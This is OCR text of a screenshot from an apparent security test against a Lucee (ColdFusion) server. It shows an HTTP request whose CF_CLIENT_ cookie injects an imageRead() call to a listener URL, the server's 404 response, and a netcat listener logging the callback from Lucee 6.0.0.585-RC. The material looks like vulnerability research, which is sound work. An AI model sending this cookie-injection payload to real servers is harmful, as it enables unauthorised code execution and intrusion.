 Request
Pretty Raw Hex Hackvertor \n
1 GET /404.cfm HTTP/1.1
2 Host: by.rce.ee:8888
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Cookie: CF_CLIENT_=imageRead('http://localhost:8880/pwn')
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.199 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
.0
.1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404
2 Set-Cookie: cfid=e15292b9-1a03-4b8e-b2ff-66bdaa8107d2;Path=/;Expires=Sun, 18-Jan-2054
03:17:11 UTC;HttpOnly;SameSite=Lax
3 Set-Cookie: cftoken=0;Path=/;Expires=Sun, 18-Jan-2054 03:17:11 UTC;HttpOnly;SameSite=Lax
4 Set-Cookie: CF_CLIENT_LUCEE_LV=1705692345560;Path=/;Expires=Fri, 19-Jan-2024 20:55:45
UTC;HttpOnly
5 Set-Cookie: CF_CLIENT_LUCEE_TC=1705692345560;Path=/;Expires=Fri, 19-Jan-2024 20:55:45
UTC;HttpOnly
6 Set-Cookie: CF_CLIENT_LUCEE_HC=2;Path=/;Expires=Fri, 19-Jan-2024 20:55:45 UTC;HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 7500
9 Date: Fri, 19 Jan 2024 19:25:45 GMT
10 Connection: close
11
12 </TD>
harshjaiswal@Harshs-MacBook-Pro:~ ⌥⌘1
~ (-... ⌘1 ..-5... ⌘2 ..re... ⌘3 custo... ⌘4 ~ (-... ⌘5 ~ (-... ⌘6 ../w... ⌘7 ..-5... ⌘8 ~ (-zsh) ⌘9
~ (-zsh)
➜ ~ nc -l 8880
HEAD /pwn HTTP/1.1
User-Agent: Lucee 6.0.0.585-RC
Host: localhost:8880
Connection: Keep-Alive
Accept-Encoding: gzip,deflate